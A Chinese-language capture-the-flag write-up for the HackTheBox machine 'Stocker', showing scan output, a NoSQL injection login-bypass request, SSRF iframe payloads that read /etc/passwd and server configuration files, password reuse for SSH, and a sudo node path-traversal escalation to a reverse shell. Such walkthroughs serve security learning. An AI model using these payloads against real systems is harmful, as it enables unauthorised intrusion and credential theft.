Hackthebox Stocker

nmap 扫描一把 得到tcp端口22 80
nmap -sC -sV 10.10.11.196
Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-10 05:51 EDT
Nmap scan report for 10.10.11.196
Host is up (0.25s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3d12971d86bc161683608f4f06e6d54e (RSA)
| 256 7c4d1a7868ce1200df491037f9ad174f (ECDSA)
|_ 256 dd978050a5bacd7d55e827ed28fdaa3b (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-title: Did not follow redirect to http://stocker.htb
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.20 seconds
本地解析并访问
echo "10.10.11.196 stocker.htb" >> /etc/hosts
![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-CO0SmIjx-1683770390244)(file://C:\Users\zhangdongdong\AppData\Roaming\marktext\images\2023-05-10-17-57-40-image.png?msec=1683770376266)]](https://img-blog.csdnimg.cn/6a0029ffe6bb4582b4627652a5d5bee7.png)
进行一波目录和子域名扫描
┌──(root㉿kali)-[~]
└─# gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://stocker.htb
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://stocker.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
===============================================================
2023/05/10 05:58:35 Starting gobuster in directory enumeration mode
===============================================================
/img (Status: 301) [Size: 178] [--> http://stocker.htb/img/]
/css (Status: 301) [Size: 178] [--> http://stocker.htb/css/]
/js (Status: 301) [Size: 178] [--> http://stocker.htb/js/]
/fonts (Status: 301) [Size: 178] [--> http://stocker.htb/fonts/]
Progress: 16730 / 87665 (19.08%)^C
[!] Keyboard interrupt detected, terminating.
===============================================================
2023/05/10 06:06:45 Finished
===============================================================
┌──(root㉿kali)-[~]
└─# gobuster vhost -u http://stocker.htb --append-domain -w /usr/share/dnsenum/dns.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://stocker.htb
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/dnsenum/dns.txt
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
2023/05/10 06:07:14 Starting gobuster in VHOST enumeration mode
===============================================================
Found: dev.stocker.htb Status: 302 [Size: 28] [--> /login]
Progress: 1505 / 1506 (99.93%)
===============================================================
2023/05/10 06:07:58 Finished
===============================================================
扫到子域名,并加入本地解析
echo "10.10.11.196 dev.stocker.htb" >> /etc/hosts

尝试弱口令、爆破均无果,查看源码,应该是node.js写的,google 搜索了一堆nodejssql注入的文章
https://book.hacktricks.xyz/pentesting-web/nosql-injection#basic-authentication-bypass
https://book.hacktricks.xyz/pentesting-web/nosql-injection#basic-authentication-bypass
需要把Content-Type标头改为json,然后使用下方的payload
POST /login HTTP/1.1
Host: dev.stocker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 49
Origin: http://dev.stocker.htb
Connection: close
Referer: http://dev.stocker.htb/login
Cookie: connect.sid=s%3A-5qJpWUilr_JjtdpeWUho2dFLc8OKLiq.ETuPqRark8KCulmLvXq%2FfTZ1aPcs4JzBN6%2BXwtNu7Nc
Upgrade-Insecure-Requests: 1
{"username":{"$ne":null},"password":{"$ne":null}}
它存在ssrf漏洞,可以通过一些特定的方式来读取本地上的文件
https://techkranti.com/ssrf-aws-metadata-leakage/
https://www.triskelelabs.com/blog/extracting-your-aws-access-keys-through-a-pdf-file
https://techkranti.com/ssrf-aws-metadata-leakage/
现在我们尝试读取一下靶机上的/etc/passwd文件
<iframe src=file:///etc/passwd height=1050px width=800px</iframe>


成功利用了,现在我们读取一下nginx的默认配置
<iframe src=file:///etc/nginx/nginx.conf height=1050px width=800px</iframe>

获取到了网站根目录/var/www/dev,再读取一些配置文件,搜集信息
<iframe src=file:var/www/dev/index.js height=1050px width=800px</iframe>

通过前面读取/etc/passwd,发现这个机子上有两个普通用户,一个是mongodb,一个是angoose,我们读取了配置文件,发现了一个疑似密码的字符串
但是mongodb用户无法用这个密码登录上,angoose可以

在日常查看用户能用sudo命令运行什么工具时,发现了突破点

我们可以用sudo命令运行node工具,执行在/usr/loacl/scripts目录下的文件,但是我们可以用目录遍历来绕过这个限制
我们在这个网站上生成一个nodejs的rev shellcode
https://www.revshells.com/
jiang![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-9FHqekKL-1683770390247)(file://C:\Users\zhangdongdong\AppData\Roaming\marktext\images\2023-05-10-22-32-19-image.png?msec=1683770376250)]](https://img-blog.csdnimg.cn/b09beb2078ea458a82c8ae16cdeaab52.png)
将上面生成的代码copy到新创建的json文件中

开启监听


/usr/bin/node /usr/local/scripts/test.js
看到shell已经反弹和回来